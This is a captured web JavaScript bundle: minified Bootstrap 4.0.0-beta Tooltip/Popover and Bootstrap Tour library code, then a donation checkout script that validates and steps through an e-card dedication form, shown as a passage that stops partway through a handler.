n=this,o=this.getTipElement(),i=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==p.SHOW&&o.parentNode&&o.parentNode.removeChild(o),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(i),i.isDefaultPrevented()||(t(o).removeClass(l.SHOW),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[h.CLICK]=!1,this._activeTrigger[h.FOCUS]=!1,this._activeTrigger[h.HOVER]=!1,Util.supportsTransitionEnd()&&t(this.tip).hasClass(l.FADE)?t(o).one(Util.TRANSITION_END,r).emulateTransitionEnd(150):r(),this._hoverState="")},o.prototype.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},o.prototype.isWithContent=function(){return Boolean(this.getTitle())},o.prototype.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},o.prototype.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0]},o.prototype.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(c.TOOLTIP_INNER),this.getTitle()),e.removeClass(l.FADE+" "+l.SHOW)},o.prototype.setElementContent=function(e,n){var o=this.config.html;"object"===(void 0===n?"undefined":_typeof(n))&&(n.nodeType||n.jquery)?o?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[o?"html":"text"](n)},o.prototype.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},o.prototype._getAttachment=function(t){return s[t.toUpperCase()]},o.prototype._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==h.MANUAL){var o=n===h.HOVER?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i=n===h.HOVER?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(o,e.config.selector,function(t){return e._enter(t)}).on(i,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=t.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},o.prototype._fixTitle=function(){var t=_typeof(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},o.prototype._enter=function(e,n){var o=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(o))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(o,n)),e&&(n._activeTrigger["focusin"===e.type?h.FOCUS:h.HOVER]=!0),t(n.getTipElement()).hasClass(l.SHOW)||n._hoverState===p.SHOW?n._hoverState=p.SHOW:(clearTimeout(n._timeout),n._hoverState=p.SHOW,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===p.SHOW&&n.show()},n.config.delay.show):n.show())},o.prototype._leave=function(e,n){var o=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(o))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(o,n)),e&&(n._activeTrigger["focusout"===e.type?h.FOCUS:h.HOVER]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=p.OUT,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===p.OUT&&n.hide()},n.config.delay.hide):n.hide())},o.prototype._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},o.prototype._getConfig=function(n){return(n=t.extend({},this.constructor.Default,t(this.element).data(),n)).delay&&"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),n.title&&"number"==typeof n.title&&(n.title=n.title.toString()),n.content&&"number"==typeof n.content&&(n.content=n.content.toString()),Util.typeCheckConfig(e,n,this.constructor.DefaultType),n},o.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},o.prototype._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(i);null!==n&&n.length>0&&e.removeClass(n.join(""))},o.prototype._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},o.prototype._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(l.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},o._jQueryInterface=function(e){return this.each(function(){var n=t(this).data("bs.tooltip"),i="object"===(void 0===e?"undefined":_typeof(e))&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,i),t(this).data("bs.tooltip",n)),"string"==typeof e)){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},_createClass(o,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return a}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return u}},{key:"EVENT_KEY",get:function(){return n}},{key:"DefaultType",get:function(){return r}}]),o}();return t.fn[e]=f._jQueryInterface,t.fn[e].Constructor=f,t.fn[e].noConflict=function(){return t.fn[e]=o,f._jQueryInterface},f}(jQuery),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),Popover=function(t){var e="popover",n=".bs.popover",o=t.fn[e],i=new RegExp("(^|\\s)bs-popover\\S+","g"),r=t.extend({},Tooltip.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),s=t.extend({},Tooltip.DefaultType,{content:"(string|element|function)"}),a={FADE:"fade",SHOW:"show"},p={TITLE:".popover-header",CONTENT:".popover-body"},u={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,INSERTED:"inserted"+n,CLICK:"click"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n},l=function(o){function l(){return _classCallCheck(this,l),_possibleConstructorReturn(this,o.apply(this,arguments))}return _inherits(l,o),l.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},l.prototype.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},l.prototype.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0]},l.prototype.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(p.TITLE),this.getTitle()),this.setElementContent(e.find(p.CONTENT),this._getContent()),e.removeClass(a.FADE+" "+a.SHOW)},l.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},l.prototype._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(i);null!==n&&n.length>0&&e.removeClass(n.join(""))},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data("bs.popover"),o="object"===(void 0===e?"undefined":_typeof(e))?e:null;if((n||!/destroy|hide/.test(e))&&(n||(n=new l(this,o),t(this).data("bs.popover",n)),"string"==typeof e)){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},_createClass(l,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return r}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return u}},{key:"EVENT_KEY",get:function(){return n}},{key:"DefaultType",get:function(){return s}}]),l}(Tooltip);return t.fn[e]=l._jQueryInterface,t.fn[e].Constructor=l,t.fn[e].noConflict=function(){return t.fn[e]=o,l._jQueryInterface},l}(jQuery),bind=function(t,e){return function(){return t.apply(e,arguments)}};!function(t,e){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t.Tour=e(n)}):"object"==typeof exports?module.exports=e(require("jquery")):t.Tour=e(t.jQuery)}(window,function(t){var e;return e=window.document,function(){function n(e){this._showPopoverAndOverlay=bind(this._showPopoverAndOverlay,this);var n;try{n=window.localStorage}catch(t){n=!1}this._options=t.extend({name:"tour",steps:[],container:"body",autoscroll:!0,keyboard:!0,storage:n,debug:!1,backdrop:!1,backdropContainer:"body",backdropPadding:0,redirect:!0,orphan:!1,duration:!1,delay:!1,basePath:"",template:'<div class="popover" role="tooltip"> <div class="arrow"></div> <h3 class="popover-header"></h3> <div class="popover-body"></div> <div class="popover-navigation"> <div class="btn-group"> <button class="btn btn-sm btn-secondary" data-role="prev">&laquo; Prev</button> <button class="btn btn-sm btn-secondary" data-role="next">Next &raquo;</button> <button class="btn btn-sm btn-secondary" data-role="pause-resume" data-pause-text="Pause" data-resume-text="Resume">Pause</button> </div> <button class="btn btn-sm btn-secondary" data-role="end">End tour</button> </div> </div>',afterSetState:function(t,e){},afterGetState:function(t,e){},afterRemoveState:function(t){},onStart:function(t){},onEnd:function(t){},onShow:function(t){},onShown:function(t){},onHide:function(t){},onHidden:function(t){},onNext:function(t){},onPrev:function(t){},onPause:function(t,e){},onResume:function(t,e){},onRedirectError:function(t){}},e),this._force=!1,this._inited=!1,this._current=null,this.backdrops=[]}return n.prototype.addSteps=function(t){var e,n,o;for(e=0,n=t.length;e<n;e++)o=t[e],this.addStep(o);return this},n.prototype.addStep=function(t){return this._options.steps.push(t),this},n.prototype.getStep=function(e){if(null!=this._options.steps[e])return t.extend({id:"step-"+e,path:"",host:"",placement:"right",title:"",content:"<p></p>",next:e===this._options.steps.length-1?-1:e+1,prev:e-1,animation:!0,container:this._options.container,autoscroll:this._options.autoscroll,backdrop:this._options.backdrop,backdropContainer:this._options.backdropContainer,backdropPadding:this._options.backdropPadding,redirect:this._options.redirect,reflexElement:this._options.steps[e].element,backdropElement:this._options.steps[e].element,orphan:this._options.orphan,duration:this._options.duration,delay:this._options.delay,template:this._options.template,onShow:this._options.onShow,onShown:this._options.onShown,onHide:this._options.onHide,onHidden:this._options.onHidden,onNext:this._options.onNext,onPrev:this._options.onPrev,onPause:this._options.onPause,onResume:this._options.onResume,onRedirectError:this._options.onRedirectError},this._options.steps[e])},n.prototype.init=function(t){return this._force=t,this.ended()?(this._debug("Tour ended, init prevented."),this):(this.setCurrentStep(),this._initMouseNavigation(),this._initKeyboardNavigation(),null!==this._current&&this.showStep(this._current),this._inited=!0,this)},n.prototype.start=function(t){var e;return null==t&&(t=!1),this._inited||this.init(t),null===this._current&&(e=this._makePromise(null!=this._options.onStart?this._options.onStart(this):void 0),this._callOnPromiseDone(e,this.showStep,0)),this},n.prototype.next=function(){var t;return t=this.hideStep(this._current,this._current+1),this._callOnPromiseDone(t,this._showNextStep)},n.prototype.prev=function(){var t;return t=this.hideStep(this._current,this._current-1),this._callOnPromiseDone(t,this._showPrevStep)},n.prototype.goTo=function(t){var e;return e=this.hideStep(this._current,t),this._callOnPromiseDone(e,this.showStep,t)},n.prototype.end=function(){var n,o;return n=function(n){return function(o){if(t(e).off("click.tour-"+n._options.name),t(e).off("keyup.tour-"+n._options.name),n._setState("end","yes"),n._inited=!1,n._force=!1,n._clearTimer(),null!=n._options.onEnd)return n._options.onEnd(n)}}(this),o=this.hideStep(this._current),this._callOnPromiseDone(o,n)},n.prototype.ended=function(){return!this._force&&!!this._getState("end")},n.prototype.restart=function(){return this._removeState("current_step"),this._removeState("end"),this._removeState("redirect_to"),this.start()},n.prototype.pause=function(){var t;return(t=this.getStep(this._current))&&t.duration?(this._paused=!0,this._duration-=(new Date).getTime()-this._start,window.clearTimeout(this._timer),this._debug("Paused/Stopped step "+(this._current+1)+" timer ("+this._duration+" remaining)."),null!=t.onPause?t.onPause(this,this._duration):void 0):this},n.prototype.resume=function(){var t;return(t=this.getStep(this._current))&&t.duration?(this._paused=!1,this._start=(new Date).getTime(),this._duration=this._duration||t.duration,this._timer=window.setTimeout(function(t){return function(){return t._isLast()?t.next():t.end()}}(this),this._duration),this._debug("Started step "+(this._current+1)+" timer with duration "+this._duration),null!=t.onResume&&this._duration!==t.duration?t.onResume(this,this._duration):void 0):this},n.prototype.hideStep=function(e,n){var o,i,r,s;if(s=this.getStep(e))return this._clearTimer(),r=this._makePromise(null!=s.onHide?s.onHide(this,e):void 0),i=function(o){return function(i){var r,a;if((r=t(s.element)).data("bs.popover")||(r=t("body")),r.popover("dispose").removeClass("tour-"+o._options.name+"-element tour-"+o._options.name+"-"+e+"-element").removeData("bs.popover"),s.reflex&&t(s.reflexElement).removeClass("tour-step-element-reflex").off(o._reflexEvent(s.reflex)+".tour-"+o._options.name),s.backdrop&&((a=null!=n&&o.getStep(n))&&a.backdrop&&a.backdropElement===s.backdropElement||o._hideOverlayElement(s)),null!=s.onHidden)return s.onHidden(o)}}(this),o=s.delay.hide||s.delay,"[object Number]"==={}.toString.call(o)&&o>0?(this._debug("Wait "+o+" milliseconds to hide the step "+(this._current+1)),window.setTimeout(function(t){return function(){return t._callOnPromiseDone(r,i)}}(this),o)):this._callOnPromiseDone(r,i),r},n.prototype.showStep=function(t){var n,o,i,r,s,a;return this.ended()?(this._debug("Tour ended, showStep prevented."),this):(a=this.getStep(t))&&(s=t<this._current,o=this._makePromise(null!=a.onShow?a.onShow(this,t):void 0),this.setCurrentStep(t),n=function(){switch({}.toString.call(a.path)){case"[object Function]":return a.path();case"[object String]":return this._options.basePath+a.path;default:return a.path}}.call(this),!a.redirect||!this._isRedirect(a.host,n,e.location)||(this._redirect(a,t,n),this._isJustPathHashDifferent(a.host,n,e.location)))?(r=function(e){return function(n){if(e._isOrphan(a)){if(!1===a.orphan)return e._debug("Skip the orphan step "+(e._current+1)+".\nOrphan option is false and the element does not exist or is hidden."),void(s?e._showPrevStep():e._showNextStep());e._debug("Show the orphan step "+(e._current+1)+". Orphans option is true.")}if(a.autoscroll?e._scrollIntoView(t):e._showPopoverAndOverlay(t),a.duration)return e.resume()}}(this),i=a.delay.show||a.delay,"[object Number]"==={}.toString.call(i)&&i>0?(this._debug("Wait "+i+" milliseconds to show the step "+(this._current+1)),window.setTimeout(function(t){return function(){return t._callOnPromiseDone(o,r)}}(this),i)):this._callOnPromiseDone(o,r),o):void 0},n.prototype.getCurrentStep=function(){return this._current},n.prototype.setCurrentStep=function(t){return null!=t?(this._current=t,this._setState("current_step",t)):(this._current=this._getState("current_step"),this._current=null===this._current?null:parseInt(this._current,10)),this},n.prototype.redraw=function(){return this._showOverlayElement(this.getStep(this.getCurrentStep()))},n.prototype._setState=function(t,e){var n;if(this._options.storage){n=this._options.name+"_"+t;try{this._options.storage.setItem(n,e)}catch(t){t.code===DOMException.QUOTA_EXCEEDED_ERR&&this._debug("LocalStorage quota exceeded. State storage failed.")}return this._options.afterSetState(n,e)}return null==this._state&&(this._state={}),this._state[t]=e},n.prototype._removeState=function(t){var e;return this._options.storage?(e=this._options.name+"_"+t,this._options.storage.removeItem(e),this._options.afterRemoveState(e)):null!=this._state?delete this._state[t]:void 0},n.prototype._getState=function(t){var e,n;return this._options.storage?(e=this._options.name+"_"+t,n=this._options.storage.getItem(e)):null!=this._state&&(n=this._state[t]),void 0!==n&&"null"!==n||(n=null),this._options.afterGetState(t,n),n},n.prototype._showNextStep=function(){var t,e,n;return n=this.getStep(this._current),e=function(t){return function(e){return t.showStep(n.next)}}(this),t=this._makePromise(null!=n.onNext?n.onNext(this):void 0),this._callOnPromiseDone(t,e)},n.prototype._showPrevStep=function(){var t,e,n;return n=this.getStep(this._current),e=function(t){return function(e){return t.showStep(n.prev)}}(this),t=this._makePromise(null!=n.onPrev?n.onPrev(this):void 0),this._callOnPromiseDone(t,e)},n.prototype._debug=function(t){if(this._options.debug)return window.console.log("Bootstrap Tour '"+this._options.name+"' | "+t)},n.prototype._isRedirect=function(t,e,n){var o;return!(null==t||""===t||!("[object RegExp]"==={}.toString.call(t)&&!t.test(n.origin)||"[object String]"==={}.toString.call(t)&&this._isHostDifferent(t,n)))||(o=[n.pathname,n.search,n.hash].join(""),null!=e&&""!==e&&("[object RegExp]"==={}.toString.call(e)&&!e.test(o)||"[object String]"==={}.toString.call(e)&&this._isPathDifferent(e,o)))},n.prototype._isHostDifferent=function(t,e){switch({}.toString.call(t)){case"[object RegExp]":return!t.test(e.origin);case"[object String]":return this._getProtocol(t)!==this._getProtocol(e.href)||this._getHost(t)!==this._getHost(e.href);default:return!0}},n.prototype._isPathDifferent=function(t,e){return this._getPath(t)!==this._getPath(e)||!this._equal(this._getQuery(t),this._getQuery(e))||!this._equal(this._getHash(t),this._getHash(e))},n.prototype._isJustPathHashDifferent=function(t,e,n){var o;return(null==t||""===t||!this._isHostDifferent(t,n))&&(o=[n.pathname,n.search,n.hash].join(""),"[object String]"==={}.toString.call(e)&&(this._getPath(e)===this._getPath(o)&&this._equal(this._getQuery(e),this._getQuery(o))&&!this._equal(this._getHash(e),this._getHash(o))))},n.prototype._redirect=function(n,o,i){var r;return t.isFunction(n.redirect)?n.redirect.call(this,i):(r="[object String]"==={}.toString.call(n.host)?""+n.host+i:i,this._debug("Redirect to "+r),this._getState("redirect_to")!==""+o?(this._setState("redirect_to",""+o),e.location.href=r):(this._debug("Error redirection loop to "+i),this._removeState("redirect_to"),null!=n.onRedirectError?n.onRedirectError(this):void 0))},n.prototype._isOrphan=function(e){return null==e.element||!t(e.element).length||t(e.element).is(":hidden")&&"http://www.w3.org/2000/svg"!==t(e.element)[0].namespaceURI},n.prototype._isLast=function(){return this._current<this._options.steps.length-1},n.prototype._showPopoverAndOverlay=function(t){var e;if(this.getCurrentStep()===t&&!this.ended())return(e=this.getStep(t)).backdrop&&this._showOverlayElement(e),this._showPopover(e,t),null!=e.onShown&&e.onShown(this),this._debug("Step "+(this._current+1)+" of "+this._options.steps.length)},n.prototype._showPopover=function(e,n){var o,i,r;return t(".tour-"+this._options.name).remove(),r=t.extend({},this._options),i=this._isOrphan(e),e.template=this._template(e,n),i&&(e.element="body",e.placement="top"),(o=t(e.element)).addClass("tour-"+this._options.name+"-element tour-"+this._options.name+"-"+n+"-element"),e.options&&t.extend(r,e.options),e.reflex&&!i&&t(e.reflexElement).addClass("tour-step-element-reflex").off(this._reflexEvent(e.reflex)+".tour-"+this._options.name).on(this._reflexEvent(e.reflex)+".tour-"+this._options.name,function(t){return function(){return t._isLast()?t.next():t.end()}}(this)),o.popover({placement:e.placement,trigger:"manual",title:e.title,content:e.content,html:!0,animation:e.animation,container:e.container,template:e.template,selector:e.element}).popover("show"),t(o.data("bs.popover").getTipElement()).attr("id",e.id)},n.prototype._template=function(e,n){var o,i,r,s,a,p;return p=e.template,this._isOrphan(e)&&"[object Boolean]"!=={}.toString.call(e.orphan)&&(p=e.orphan),a=t(t.isFunction(p)?p(n,e):p),o=a.find(".popover-navigation"),r=o.find('[data-role="prev"]'),i=o.find('[data-role="next"]'),s=o.find('[data-role="pause-resume"]'),this._isOrphan(e)&&a.addClass("orphan"),a.addClass("tour-"+this._options.name+" tour-"+this._options.name+"-"+n),e.reflex&&a.addClass("tour-"+this._options.name+"-reflex"),e.prev<0&&r.addClass("disabled").prop("disabled",!0).prop("tabindex",-1),e.next<0&&i.addClass("disabled").prop("disabled",!0).prop("tabindex",-1),e.duration||s.remove(),a.clone().wrap("<div>").parent().html()},n.prototype._reflexEvent=function(t){return"[object Boolean]"==={}.toString.call(t)?"click":t},n.prototype._scrollIntoView=function(e){var n,o,i,r,s,a,p,u;if(p=this.getStep(e),!(n=t(p.element)).length)return this._showPopoverAndOverlay(e);switch(o=t(window),s=n.offset().top,r=n.outerHeight(),u=o.height(),a=0,p.placement){case"top":a=Math.max(0,s-u/2);break;case"left":case"right":a=Math.max(0,s+r/2-u/2);break;case"bottom":a=Math.max(0,s+r-u/2)}return this._debug("Scroll into view. ScrollTop: "+a+". Element offset: "+s+". Window height: "+u+"."),i=0,t("body, html").stop(!0,!0).animate({scrollTop:Math.ceil(a)},function(t){return function(){if(2==++i)return t._showPopoverAndOverlay(e),t._debug("Scroll into view.\nAnimation end element offset: "+n.offset().top+".\nWindow height: "+o.height()+".")}}(this))},n.prototype._initMouseNavigation=function(){var n;return n=this,t(e).off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='prev']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='next']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='end']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='pause-resume']").on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='next']",function(t){return function(e){return e.preventDefault(),t.next()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='prev']",function(t){return function(e){if(e.preventDefault(),t._current>0)return t.prev()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='end']",function(t){return function(e){return e.preventDefault(),t.end()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='pause-resume']",function(e){var o;return e.preventDefault(),(o=t(this)).text(n._paused?o.data("pause-text"):o.data("resume-text")),n._paused?n.resume():n.pause()})},n.prototype._initKeyboardNavigation=function(){if(this._options.keyboard)return t(e).on("keyup.tour-"+this._options.name,function(t){return function(e){if(e.which)switch(e.which){case 39:return e.preventDefault(),t._isLast()?t.next():t.end();case 37:if(e.preventDefault(),t._current>0)return t.prev()}}}(this))},n.prototype._makePromise=function(e){return e&&t.isFunction(e.then)?e:null},n.prototype._callOnPromiseDone=function(t,e,n){return t?t.then(function(t){return function(o){return e.call(t,n)}}(this)):e.call(this,n)},n.prototype._showBackground=function(n,o){var i,r,s,a,p,u,l,c,h;for(s=t(e).height(),h=t(e).width(),c=[],a=0,p=(l=["top","bottom","left","right"]).length;a<p;a++)switch(u=l[a],i=null!=(r=this.backdrops)[u]?r[u]:r[u]=t("<div>",{class:"tour-backdrop "+u}),t(n.backdropContainer).append(i),u){case"top":c.push(i.height(o.offset.top>0?o.offset.top:0).width(h).offset({top:0,left:0}));break;case"bottom":c.push(i.offset({top:o.offset.top+o.height,left:0}).height(s-(o.offset.top+o.height)).width(h));break;case"left":c.push(i.offset({top:o.offset.top,left:0}).height(o.height).width(o.offset.left>0?o.offset.left:0));break;case"right":c.push(i.offset({top:o.offset.top,left:o.offset.left+o.width}).height(o.height).width(h-(o.offset.left+o.width)));break;default:c.push(void 0)}return c},n.prototype._showOverlayElement=function(e){var n,o;return 0===(n=t(e.backdropElement)).length?o={width:0,height:0,offset:{top:0,left:0}}:(o={width:n.innerWidth(),height:n.innerHeight(),offset:n.offset()},n.addClass("tour-step-backdrop"),e.backdropPadding&&(o=this._applyBackdropPadding(e.backdropPadding,o))),this._showBackground(e,o)},n.prototype._hideOverlayElement=function(e){var n,o,i;t(e.backdropElement).removeClass("tour-step-backdrop"),i=this.backdrops;for(o in i)(n=i[o])&&void 0!==n.remove&&n.remove();return this.backdrops=[]},n.prototype._applyBackdropPadding=function(t,e){return"object"==typeof t?(null==t.top&&(t.top=0),null==t.right&&(t.right=0),null==t.bottom&&(t.bottom=0),null==t.left&&(t.left=0),e.offset.top=e.offset.top-t.top,e.offset.left=e.offset.left-t.left,e.width=e.width+t.left+t.right,e.height=e.height+t.top+t.bottom):(e.offset.top=e.offset.top-t,e.offset.left=e.offset.left-t,e.width=e.width+2*t,e.height=e.height+2*t),e},n.prototype._clearTimer=function(){return window.clearTimeout(this._timer),this._timer=null,this._duration=null},n.prototype._getProtocol=function(t){return(t=t.split("://")).length>1?t[0]:"http"},n.prototype._getHost=function(t){return t=t.split("//"),(t=t.length>1?t[1]:t[0]).split("/")[0]},n.prototype._getPath=function(t){return t.replace(/\/?$/,"").split("?")[0].split("#")[0]},n.prototype._getQuery=function(t){return this._getParams(t,"?")},n.prototype._getHash=function(t){return this._getParams(t,"#")},n.prototype._getParams=function(t,e){var n,o,i,r,s;if(1===(r=t.split(e)).length)return{};for(s={},n=0,o=(r=r[1].split("&")).length;n<o;n++)s[(i=(i=r[n]).split("="))[0]]=i[1]||"";return s},n.prototype._equal=function(t,e){var n,o,i,r,s,a;if("[object Object]"==={}.toString.call(t)&&"[object Object]"==={}.toString.call(e)){if(r=Object.keys(t),s=Object.keys(e),r.length!==s.length)return!1;for(o in t)if(a=t[o],!this._equal(e[o],a))return!1;return!0}if("[object Array]"==={}.toString.call(t)&&"[object Array]"==={}.toString.call(e)){if(t.length!==e.length)return!1;for(o=n=0,i=t.length;n<i;o=++n)if(a=t[o],!this._equal(a,e[o]))return!1;return!0}return t===e},n}()});

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/main.js?ver=1.21
body_size: 3698
content:
/*-------Print At home -----*/
var strPrintAtHome = "false";
var currentTab = 0;
showTab(currentTab);

function showTab(n) {
    var x = document.getElementsByClassName("modal-tab");
    x[n].style.display = "block";
    if (n == 0) {
        document.getElementById("prevBtn").style.display = "none";
        document.getElementById("prevBtn2").style.display = "none";

    } else {
        document.getElementById("prevBtn").style.display = "inline";
        document.getElementById("prevBtn2").style.display = "inline";
    }
    if (n == 2) {
        document.getElementById("nextBtn").innerHTML = confirmBtnText;
        document.getElementById("nextBtn2").innerHTML = confirmBtnText;
    } else {
        document.getElementById("nextBtn").innerHTML = nextBtnText;
        document.getElementById("nextBtn2").innerHTML = nextBtnText;
    }
}

function nextPrev(n) {
    var x = document.getElementsByClassName("modal-tab");
    var strCurrentTab = currentTab;
    currentTab = currentTab + n;
    var validated = true;
    switch (currentTab) {
        case 2:

            if (!$("#rbDWhoPerson").prop('checked') && !$("#rbDWhoSomeone").prop('checked')) {
                alert(MsgPleaseSelectOneSend);
                validated = false;
                currentTab = currentTab - n;
                return;
            }

            if (!$("#tbSendCardEmail").val()) {
                alert(MsgPleaseEnterMail);
                validated = false;
                currentTab = currentTab - n;
                return;
            }
            //var re = /^\w+([-+.'][^\s]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
			var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
            var emailFormat = re.test($("#tbSendCardEmail").val());// this return result in boolean type
            if (!emailFormat) {
                alert(MsgPleaseEnterValidEmail);
                validated = false;
                currentTab = currentTab - n;
                return;
            }

            if ($("#rbDWhoSomeone").prop('checked')) {
                if (!$("#tbDWhoSomeone").val()) {
                    alert(MsgRecepientNameNotBlank);
                    validated = false;
                    currentTab = currentTab - n;
                    return;
                }
            }

            break;
        case 1:
            /*if (!$("#tbFirstName").val()) {
                alert(MsgEnterHonorsFullName);
                validated = false;
                currentTab = currentTab - n;
                return;
            }
            */
            if (!$("#tbDWhoSomeone").val()) {
                alert(MsgRecepientNameNotBlank);
                validated = false;
                currentTab = currentTab - n;
                return;
            }

            if (!$("#tbDWhoSomeone").val()) {
                alert(MsgRecepientNameNotBlank);
                validated = false;
                currentTab = currentTab - n;
                return;
            }

            if ($("#ddDedication").val() == "-1" || $("#ddDedication").val() == "") {
                alert(MsgSelectDedication);
                validated = false;
                currentTab = currentTab - n;
                return;
            }
            break;

    }
    if (!validated)
        return;

    x[currentTab - n].style.display = "none";
    //currentTab = currentTab + n;

    if (currentTab == 2) {
        preViewEcard()
    }
    if (currentTab > x.length - 1) {
        currentTab = currentTab - 1;
        //location.reload();
        //alert('last tab')
        SaveECardDedication()


    }
    if (strPrintAtHome == "true") {
        strCurrentTab + '' + currentTab;
        if (currentTab == 2) {
            currentTab = currentTab + n;
        }
    }
    if ($('#tbDWhoSomeone').val() != '') {
        $('#lblsendTo').html(msgSendToName.replace('{name}', $('#tbDWhoSomeone').val()));
        if ($("#rbDWhoPerson").prop('checked')) {
            $('#whatwillSendTo').html(msgwhatWillSentTo.replace('{name}', $('#tbDWhoSomeone').val()));
        }
        else {
            $('#whatwillSendTo').html(msgwhatWillSentTo.replace('{name}', $('#tbFirstName').val()));
        }


    }
    showTab(currentTab);
}

$("#linkGivehonorSomeone").on('click', function () {


    $("#iho").modal();

    if ($('#rbDWhoSomeone').is(':checked')) {

        $('#modal-radio-2').click();

    }
    $('#ddDedication').change();
});


$('#mdlPrintAtHome').click(function () {
    strPrintAtHome = "true";
});
/*-----------end Print At home--------------------*/
$(document).ready(function () {
    /*---------active price btn----------*/
    var priceStr = $('#defaultSelect').text();
    var monthlyPriceStr = $('#defaultMonthlySelect').text();
    $('#btn-selected a').click(function () {
        $('a').removeClass("selected");
        $(this).addClass("selected");
        priceStr = $(this).text();
    });

    $('#monthly-btn-selected a').click(function () {
        $('a').removeClass("selected");
        $(this).addClass("selected");
        monthlyPriceStr = $(this).text();
    });
    /*--------modal radio show/hide-----------*/
    $('#modal-radio').click(function () {
        if (!$('#modal-radio').hasClass('disable')) {
            $('.recipientFullName').hide();
            $("#rbDWhoPerson").prop('checked', true);
            $("#rbDWhoSomeone").prop('checked', false);
        }
        else {
            $("#rbDWhoPerson").prop('checked', false);
        }
    });
    $('#modal-radio-2').click(function () {
        $('.recipientFullName').show();
        $("#rbDWhoPerson").prop('checked', false);
        $("#rbDWhoSomeone").prop('checked', true);
    });
